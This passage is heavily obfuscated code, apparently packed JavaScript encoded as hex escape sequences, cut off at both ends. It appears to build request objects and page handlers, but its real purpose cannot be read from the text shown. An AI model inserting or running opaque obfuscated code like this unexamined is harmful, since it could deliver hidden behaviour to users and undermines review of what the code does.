C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x6E\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x32\x57\x29\x2B\x31\x77\x3B\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x57\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x36\x74\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x59\x20\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x54\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x45\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x32\x57\x7D\x79\x20\x32\x43\x3D\x7B\x7D\x3B\x32\x43\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x32\x58\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x43\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x49\x28\x36\x75\x29\x7B\x79\x20\x31\x38\x3D\x31\x65\x3B\x50\x28\x5C\x27\x5C\x5C\x32\x5C\x5C\x4C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x49\x5C\x27\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x50\x28\x33\x44\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x29\x79\x20\x32\x59\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x3B\x59\x7B\x49\x20\x39\x38\x28\x29\x7B\x79\x20\x31\x56\x3D\x31\x38\x3B\x39\x39\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x7D\x79\x20\x34\x41\x3D\x36\x75\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x5D\x3B\x50\x28\x34\x41\x21\x3D\x33\x36\x29\x7B\x32\x36\x28\x79\x20\x31\x53\x3D\x31\x35\x2C\x32\x33\x3D\x34\x41\x3B\x31\x53\x3C\x32\x33\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x31\x53\x2B\x2B\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x21\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x79\x20\x33\x47\x3D\x35\x4D\x28\x32\x33\x2C\x31\x53\x29\x2C\x36\x76\x3D\x35\x50\x28\x32\x33\x2C\x31\x53\x2C\x33\x47\x29\x2C\x36\x77\x3D\x36\x65\x28\x32\x33\x2C\x31\x53\x2C\x33\x47\x29\x2C\x39\x61\x3D\x36\x72\x28\x32\x33\x2C\x31\x53\x29\x2C\x39\x62\x3D\x35\x56\x28\x32\x33\x2C\x31\x53\x29\x2C\x39\x63\x3D\x36\x30\x28\x32\x33\x2C\x31\x53\x29\x2C\x34\x42\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x33\x44\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x29\x34\x42\x2B\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x53\x2B\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x47\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x36\x77\x2B\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x36\x76\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x3B\x59\x7B\x49\x20\x39\x64\x28\x29\x7B\x79\x20\x32\x34\x3D\x31\x38\x2C\x36\x78\x3D\x39\x65\x28\x39\x66\x29\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x39\x67\x28\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x36\x78\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x34\x42\x7D\x59\x7B\x49\x20\x39\x68\x28\x29\x7B\x79\x20\x33\x48\x3D\x31\x38\x3B\x31\x67\x20\x39\x69\x5B\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x39\x6A\x2C\x39\x6B\x2B\x28\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x39\x6C\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x29\x7D\x59\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x31\x64\x5C\x5C\x66\x5C\x5C\x31\x30\x5C\x27\x29\x7B\x49\x20\x39\x6D\x28\x29\x7B\x79\x20\x32\x69\x3D\x31\x38\x3B\x39\x6E\x3D\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x32\x39\x5C\x5C\x31\x62\x5C\x5C\x51\x5C\x5C\x4D\x5C\x27\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6B\x5C\x27\x7D\x7D\x59\x20\x32\x59\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x62\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6B\x5C\x27\x7D\x34\x78\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x59\x29\x2C\x34\x78\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x7D\x59\x7B\x49\x20\x39\x6F\x28\x29\x7B\x39\x70\x3D\x39\x71\x7D\x7D\x7D\x2C\x24\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x43\x29\x7D\x7D\x7D\x7D\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x34\x3D\x4E\x2C\x32\x44\x3D\x39\x72\x2C\x39\x73\x3D\x39\x74\x2C\x36\x79\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2C\x36\x7A\x3D\x24\x28\x39\x75\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x36\x41\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x54\x5C\x27\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2B\x36\x7A\x2B\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x33\x49\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x44\x3B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x51\x5C\x27\x21\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x49\x20\x39\x76\x28\x29\x7B\x79\x20\x31\x48\x3D\x31\x34\x2C\x32\x5A\x3D\x39\x77\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x39\x78\x29\x2C\x33\x4A\x3D\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x4A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x36\x42\x3D\x39\x79\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x39\x7A\x2B\x31\x77\x29\x2C\x36\x43\x3D\x36\x42\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x36\x43\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x34\x43\x3D\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x43\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x33\x4A\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x4A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x43\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x29\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6E\x5C\x27\x29\x29\x28\x49\x28\x29\x7B\x79\x20\x31\x72\x3D\x31\x34\x3B\x50\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\